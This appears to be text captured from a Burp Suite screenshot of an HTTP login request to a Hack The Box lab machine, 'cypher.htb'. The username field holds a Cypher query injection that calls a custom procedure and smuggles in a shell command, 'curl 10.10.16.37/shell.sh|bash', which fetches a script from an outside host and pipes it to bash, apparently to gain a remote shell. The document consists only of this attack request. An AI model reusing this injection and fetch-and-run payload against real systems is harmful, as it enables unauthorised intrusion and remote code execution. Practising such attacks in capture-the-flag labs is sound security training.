 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 171
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' return h.value as a UNION CALL custom.getUrlStatusCode(\"google.com;curl 10.10.16.37/shell.sh|bash;#\"
) YIELD statusCode AS a RETURN a;//",
"password":"admin"
}